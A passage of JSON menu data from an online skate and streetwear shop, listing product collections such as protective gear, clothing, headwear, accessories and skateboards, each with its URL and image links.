"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/roller-skating-protective-gear\/WRISTGUARDS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/roller-skating-protective-gear\/PADDING-SETS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/roller-skating-protective-gear\/HELMETS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTHGUARDS",        "url": "\/collections\/roller-skating-protective-gear\/MOUTH-GUARDS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/roller-skating-protective-gear\/HIP-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "streetwear": {            "links": [                    {        "title": "MENS",        "url": "\/collections\/mens",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/mens\/MENS-OUTERWEAR",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/mens\/MENS-TOPS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BOTTOMS",        "url": "\/collections\/mens\/MENS-BOTTOMS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHORTS",        "url": "\/collections\/mens\/MENS-SHORTS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/mens\/MENS-SHOES",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/mens\/MENS-SOCKS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "MUSIC MERCH",        "url": "\/collections\/music-merch",        "object_id": 282277019782,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_400x400.jpg?v=1742776224",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_800x800.jpg?v=1742776224",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_1200x1200.jpg?v=1742776224",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "BAND TEES",        "url": "\/collections\/band-tees",        "object_id": 282276987014,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_400x400.jpg?v=1742776224",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_800x800.jpg?v=1742776224",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_1200x1200.jpg?v=1742776224",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BAND HATS",        "url": "\/collections\/band-hats",        "object_id": 282980810886,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_400x400.jpg?v=1742775964",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_800x800.jpg?v=1742775964",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_1200x1200.jpg?v=1742775964",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "WOMENS",        "url": "\/collections\/womens",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/womens\/WOMENS-OUTERWEAR",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/womens\/WOMENS-TOPS",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BOTTOMS",        "url": "\/collections\/womens\/WOMENS-BOTTOMS",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/womens\/WOMENS-SHOES",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "YOUTH",        "url": "\/collections\/youth",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 1,        "links": [                        {        "title": "CAPS",        "url": "\/collections\/youth\/YOUTH-CAPS",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OUTERWEAR",        "url": "\/collections\/youth\/YOUTH-OUTERWEAR",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/youth-youth-tops",        "object_id": 57698746430,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_400x400.jpg?v=1532939169",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_800x800.jpg?v=1532939169",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_1200x1200.jpg?v=1532939169",            "alt": "youth youth tops"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/youth\/YOUTH-SHOES",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/youth\/YOUTH-SOCKS",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "TODDLERS",        "url": "\/collections\/toddlers",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/toddlers\/TODDLERS-OUTERWEAR",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/toddlers\/TODDLERS-TOPS",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/toddlers\/TODDLERS-SHOES",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HEADWEAR",        "url": "\/collections\/headwear",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 1,        "links": [                        {        "title": "FLEXFIT CAPS",        "url": "\/collections\/headwear\/FLEXFIT-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FITTED CAPS",        "url": "\/collections\/headwear\/FITTED-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SNAPBACK CAPS",        "url": "\/collections\/headwear\/SNAPBACKS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "STRAPBACK CAPS",        "url": "\/collections\/headwear\/STRAPBACK-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKER CAPS",        "url": "\/collections\/headwear\/TRUCKER-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BUCKET HATS",        "url": "\/collections\/headwear\/BUCKET-HATS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEANIES",        "url": "\/collections\/headwear\/BEANIES",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/accessories",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "BACKPACKS",        "url": "\/collections\/accessories\/BACKPACKS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BELTS",        "url": "\/collections\/accessories\/BELTS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MASKS",        "url": "\/collections\/accessories\/MASKS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOE CARE",        "url": "\/collections\/accessories\/SHOE-CARE",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SUNGLASSES",        "url": "\/collections\/accessories\/SUNGLASSES",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WALLETS",        "url": "\/collections\/accessories\/WALLETS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "skateboards": {            "links": [                    {        "title": "SKATEBOARDS",        "url": "\/collections\/skateboards",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE SKATEBOARDS",        "url": "\/collections\/complete-skateboards",        "object_id": 263231144070,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/32_c70318a9-f500-4d3a-85b2-85772be4f625_400x400.jpg?v=1767863187",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/32_c70318a9-f500-4d3a-85b2-85772be4f625_800x800.jpg?v=1767863187",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/32_c70318a9-f500-4d3a-85b2-85772be4f625_1200x1200.jpg?v=1767863187",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PACKAGES",        "url": "\/collections\/custom-packages\/A-Skateboard-packages",        "object_id": 79870853182,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "DECKS",        "url": "\/collections\/skateboard-decks",        "object_id": 263231045766,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/20_14c85377-b090-49a2-81e2-c56e2a2c1291_400x400.jpg?v=1767863187",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/20_14c85377-b090-49a2-81e2-c56e2a2c1291_800x800.jpg?v=1767863187",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/20_14c85377-b090-49a2-81e2-c56e2a2c1291_1200x1200.jpg?v=1767863187",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OLD SCHOOL DECKS",        "url": "\/collections\/skateboards\/OLD-SCHOOL-DECKS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKS",        "url": "\/collections\/skateboards\/SKATEBOARD-TRUCKS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/skateboards\/SKATEBOARD-WHEELS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "CRUISER",        "url": "\/collections\/cruiser",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/roughriderwht59_clipped_rev_1_400x400.jpg?v=1767664904",            "medium": 